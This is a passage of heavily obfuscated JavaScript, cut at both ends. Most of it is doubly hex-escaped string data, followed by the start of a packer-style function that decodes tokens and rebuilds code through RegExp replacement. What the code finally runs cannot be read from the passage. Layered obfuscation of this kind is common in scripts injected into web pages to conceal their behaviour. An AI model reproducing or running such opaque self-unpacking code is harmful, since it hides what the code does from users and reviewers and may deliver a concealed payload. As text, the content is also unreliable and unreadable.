c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\